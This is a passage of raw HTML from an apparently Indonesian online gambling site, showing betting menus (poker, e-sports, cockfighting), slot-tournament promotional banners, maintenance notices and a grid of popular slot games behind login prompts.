        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/poker">
                                                Poker
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.png?v=20250529" type="image/png" /><img alt="Balak Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.png?v=20250529" type="image/png" /><img alt="9Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/e-sports">
                                                E-Sports
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.png?v=20250529" type="image/png" /><img alt="TF Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/cockfight">
                                                Sabung Ayam
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.png?v=20250529" type="image/png" /><img alt="GA28" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.png?v=20250529" type="image/png" /><img alt="SV388" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.png?v=20250529" type="image/png" /><img alt="WS168" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                    <li data-active="false">
                                        <a href="/desktop/promotion">
                                            Promosi
                                        </a>
                                    </li>
                                </ul>
                                <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    





<div class="banner">
    <div id="banner_carousel" class="banner-carousel">
            <div class="">
                    <a href="/#" target="_blank" rel="">
                        <img src="https://api2-88m.imgnxa.com/images/Mda8d63uP4/id_cbd_b7ccd932-b57d-442d-b8aa-a204e0c4b1db_1755895607807.png" alt="EDC" title="EDC" loading="eager" fetchpriority="high" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_blank" rel="">
                        <img src="https://api2-88m.imgnxa.com/images/Mda8d63uP4/id_cbd_937bf321-0810-40cb-8ce1-7a498ae64a1b_1755895631983.png" alt="PULSA TANPA POTONGAN" title="PULSA TANPA POTONGAN" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_blank" rel="">
                        <img src="https://api2-88m.imgnxa.com/images/Mda8d63uP4/id_cbd_c437d2ba-23ae-443a-9d63-dfdf7508d7b6_1755895649223.jpg" alt="scatter hitam" title="scatter hitam" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1420-20260123173803.png" alt="PP - GACOR FESTIVAL: KEJAR BONUS GAJIAN" title="PP - GACOR FESTIVAL: KEJAR BONUS GAJIAN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/slot88" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1424-20260123174044.jpeg" alt="SLOT88 X PP - GACOR FESTIVAL: SLOT VIP TOURNAMENT" title="SLOT88 X PP - GACOR FESTIVAL: SLOT VIP TOURNAMENT" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://public.pg-demo.com/events/jan/nexus2/" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1380-20260116161736.jpeg" alt="PG SOFT - GACOR FIESTA 2026 TURNAMEN" title="PG SOFT - GACOR FIESTA 2026 TURNAMEN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/microgaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1428-20260122175235.jpeg" alt="MG - BONANZA KEBERUNTUNGAN EMAS" title="MG - BONANZA KEBERUNTUNGAN EMAS" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://history.jlfafafa3.com/id-ID/event/20260110_TotalWin_1xPower" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1348-20260109164717.jpeg" alt="JILI - MENANG SUPER CASH" title="JILI - MENANG SUPER CASH" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/vplus" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1408-20260121170336.jpeg" alt="VPLUS - CYBER RABBIT JACKPOT HOT GAME BANNER" title="VPLUS - CYBER RABBIT JACKPOT HOT GAME BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://q.me-qr.com/0rroy7yy" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1364-20260114143350.jpeg" alt="LIVE22 - FREE SPIN FIESTA" title="LIVE22 - FREE SPIN FIESTA" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://spade-event.com/enews/event/2026_NEXUS_Jun_RedPacket/" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1320-20251231181726.png" alt="SPADEGAMING - HALF YEAR HUSTLE" title="SPADEGAMING - HALF YEAR HUSTLE" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/advantplay" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1392-20260116162145.jpeg" alt="ADVANTPLAY - LUCKY FORTUNE RUSH" title="ADVANTPLAY - LUCKY FORTUNE RUSH" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1376-20260116160020.png" alt="PP - SUPER SCATTER TURNAMEN HARIAN" title="PP - SUPER SCATTER TURNAMEN HARIAN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1328-20260102191434.png" alt="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" title="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/microgaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1432-20260122175909.jpeg" alt="MG - DAILY SLOT MASTERS" title="MG - DAILY SLOT MASTERS" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://playtech-event.cross-ss.com/promo/563312/index.html" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1388-20260116161622.png" alt="PLAYTECH - LUNAR LUCK LEADERBOARD" title="PLAYTECH - LUNAR LUCK LEADERBOARD" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/joker" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1416-20260122071727.png" alt="JOKER - CLASH OF LEGENDS" title="JOKER - CLASH OF LEGENDS" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/casino/mg-live" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1384-20260116160940.png" alt="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" title="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://fastspinpromotion.com/2026_Jan_May_Tournament/?lang=id-ID" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1396-20260116162544.png" alt="FASTSPIN - BALAPAN UNTUK SANG JUARA" title="FASTSPIN - BALAPAN UNTUK SANG JUARA" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1122-20251121163638.png" alt="SPADEGAMING - Play and Win Tournament" title="SPADEGAMING - Play and Win Tournament" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/vplus" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1404-20260121170432.jpeg" alt="VPLUS - HOT GAMES BANNER" title="VPLUS - HOT GAMES BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/arcade/inout" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1308-20251231154708.png" alt="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" title="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1412-20260121185157.png" alt="HACKSAW - LE FISHERMAN GAME PROMO BANNER " title="HACKSAW - LE FISHERMAN GAME PROMO BANNER " loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1344-20260109131224.jpeg" alt="FASTSPIN PROMOTIONAL BANNER" title="FASTSPIN PROMOTIONAL BANNER" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
    </div>
</div>

<div class="announcement-outer-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="announcement-container">
    <div data-section="date">
        Kam, 29-Jan-2026 00.08.53
        <i data-icon="news" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/news.png?v=20250529);"></i>
    </div>
    <div data-section="announcements">
        <ul class="announcement-list" id="announcement_list">
                <li>Selamat datang di MARS88 - Situs Slot Online Deposit Tanpa Potongan - Slot Gacor Dengan RTP Tertinggi</li>
                <li>Pemeliharaan Terjadwal: Opus pada 11-Des-2025 dari 12.00.00 sampai 13-Des-2026 11.59.59. Selama waktu ini, Opus permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: AdvantPlay Mini Game pada 17-Agt-2025 dari 20.01.34 sampai 09-Agt-2026 10.59.59. Selama waktu ini, AdvantPlay Mini Game permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: Fairbet pada 01-Jan-2026 dari 12.00.00 sampai 28-Feb-2026 23.59.59. Selama waktu ini, Fairbet permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
        </ul>
    </div>
</div>

            </div>
        </div>
    </div>
</div>
<div data-container-background="home" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/backgrounds/home.jpg?v=20250529);">
    <div class="container home-outer-container">
        <div class="row">
            <div class="col-md-12">
                <div class="home-inner-container">
                    <a title="Lihat Pemenang" href="/desktop/slots/pragmatic?PromotionCategory=Jackpot+Play+Games">
                        <div class="home-progressive-jackpot">
                            <div class="outer-container">
                                <div class="inner-container">
                                    <div class="border-container">
                                        <div class="jackpot-play-section">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250529" type="image/png" /><img alt="Jackpot Play" height="56" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250529" width="250" /></picture>
                                            <div class="jackpot-play-text">Jackpot <label>Play</label></div>
                                        </div>
                                        <div class="jackpot-container">
                                            <div class="jackpot-inner-container">
                                                <div class="jackpot-border-container">
                                                    <span class="jackpot-currency">IDR</span>
                                                    <span id="progressive_jackpot" data-progressive-jackpot-url="https://jp-api.namesvr.dev"></span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="popular-slots-outer-container">
                    

<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="popular-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/popular-games.png?v=20250529);"></i>
        Game Populer
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="games-group">
                <div class="game-item" data-game="Fortune of Olympus">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250529" type="image/jpeg" /><img alt="Fortune of Olympus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune of Olympus">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Fortune of Olympus</div>
                </div>
                    <div class="game-item" data-game="Mahjong Ways">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Mahjong Ways</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mahjong Wins 3 – Black Scatter">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Wins 3 – Black Scatter">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mahjong Wins 3 – Black Scatter</div>
                </div>
                    <div class="game-item" data-game="Wukong - Black Scatter">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250529" type="image/jpeg" /><img alt="Wukong - Black Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wukong - Black Scatter">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Wukong - Black Scatter</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mahjong Magic">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Magic" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Magic">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mahjong Magic</div>
                </div>
                    <div class="game-item" data-game="Mochi Mania 1000">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250529" type="image/jpeg" /><img alt="Mochi Mania 1000" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mochi Mania 1000">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Mochi Mania 1000</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="JUNGLE BANG BANG">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250529" type="image/jpeg" /><img alt="JUNGLE BANG BANG" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="JUNGLE BANG BANG">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">JUNGLE BANG BANG</div>
                </div>
                    <div class="game-item" data-game="Fortune Gems">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250529" type="image/jpeg" /><img alt="Fortune Gems" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune Gems">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Fortune Gems</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mahjong Ways 2">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways 2" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways 2">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mahjong Ways 2</div>
                </div>
                    <div class="game-item" data-game="Gates of Olympus Super Scatter">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Olympus Super Scatter">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Gates of Olympus Super Scatter</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Tokyo Drift Nitro">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250529" type="image/jpeg" /><img alt="Tokyo Drift Nitro" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Tokyo Drift Nitro">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Tokyo Drift Nitro</div>
                </div>
                    <div class="game-item" data-game="Lucky Twins Nexus">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250529" type="image/jpeg" /><img alt="Lucky Twins Nexus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Twins Nexus">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Lucky Twins Nexus</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Laughing Buddha Nexus">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250529" type="image/jpeg" /><img alt="Laughing Buddha Nexus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Laughing Buddha Nexus">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Laughing Buddha Nexus</div>
                </div>
                    <div class="game-item" data-game="Nexus Tombstone RIP">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250529" type="image/jpeg" /><img alt="Nexus Tombstone RIP" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus Tombstone RIP">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Nexus Tombstone RIP</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Candy Rush Wilds">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250529" type="image/jpeg" /><img alt="Candy Rush Wilds" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Candy Rush Wilds">
                                MAIN
